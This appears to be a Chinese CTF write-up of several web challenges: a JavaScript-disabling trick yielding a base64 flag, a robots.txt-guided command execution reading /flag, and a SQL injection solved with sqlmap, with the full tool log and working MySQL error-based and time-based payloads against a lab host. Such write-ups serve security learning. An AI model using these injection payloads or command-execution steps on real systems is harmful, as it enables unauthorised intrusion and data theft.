
点击按钮会有弹窗提示
直接禁用js,再点击(也可以修改元素,把noscript标签的东西拿出来,点击也能得到结果,不过直接修改原form里的“会赢的!”按钮却不行,疑惑)

总结flag-》ZmxhZ3tXQTB3IV95NF9yM2FsMXlfR3I0c1BfSkpKcyF9,直接丢工具
得到(base64)flag{WA0w!_y4_r3al1y_Gr4sP_JJJs!}
headach3

智械危机

根据提示访问robots.txt

构造cmd和key(先ls /)

hackerbar进行post得到

进行cat /flag

谢谢皮蛋
SQL注入
观察题目,SQL注入,使用sqlmap,并且注意到base64编码
┌──(kali㉿kali)-[~/桌面/Web/sqlmap]
└─$ python3 sqlmap.py -u http://eci-2ze1p9tw7y001ct2nrf0.cloudeci1.ichunqiu.com/ --forms --tamper base64encode.py –dbs
___
__H__
___ ___[(]_____ ___ ___ {1.8.8.1#dev}
|_ -| . [,] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:25:39 /2024-10-05/
[08:25:39] [INFO] loading tamper module 'base64encode'
[08:25:40] [INFO] testing connection to the target URL
[08:25:40] [INFO] searching for forms
[1/1] Form:
POST http://eci-2ze1p9tw7y001ct2nrf0.cloudeci1.ichunqiu.com/
POST data: id=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: id=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] Y
[08:25:46] [INFO] using '/home/kali/.local/share/sqlmap/output/results-10052024_0825am.csv' as the CSV results file in multiple targets mode
[08:25:46] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[08:25:46] [INFO] testing if the target URL content is stable
[08:25:47] [INFO] target URL content is stable
[08:25:47] [INFO] testing if POST parameter 'id' is dynamic
[08:25:47] [INFO] POST parameter 'id' appears to be dynamic
[08:25:47] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'MySQL')
[08:25:47] [INFO] heuristic (XSS) test shows that POST parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[08:25:47] [INFO] testing for SQL injection on POST parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[08:25:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:25:56] [WARNING] reflective value(s) found and filtering out
[08:25:56] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[08:25:57] [INFO] testing 'Generic inline queries'
[08:25:57] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[08:25:57] [INFO] POST parameter 'id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[08:25:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[08:25:57] [WARNING] time-based comparison requires larger statistical model, please wait.......... (done)
[08:26:09] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[08:26:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:26:09] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 52 HTTP(s) requests:
---
Parameter: id (POST)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=5704 AND EXTRACTVALUE(3985,CONCAT(0x5c,0x716a767a71,(SELECT (ELT(3985=3985,1))),0x716b787171))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=5704 AND (SELECT 3984 FROM (SELECT(SLEEP(5)))cBNx)
---
[08:26:22] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
do you want to exploit this SQL injection? [Y/n] Y
[08:26:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.22
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[08:26:28] [INFO] fetching database names
[08:26:29] [INFO] retrieved: 'information_schema'
[08:26:29] [INFO] retrieved: 'performance_schema'
[08:26:29] [INFO] retrieved: 'mysql'
[08:26:29] [INFO] retrieved: 'ctf'
available databases [4]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[08:26:29] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-10052024_0825am.csv'
[*] ending @ 08:26:29 /2024-10-05/
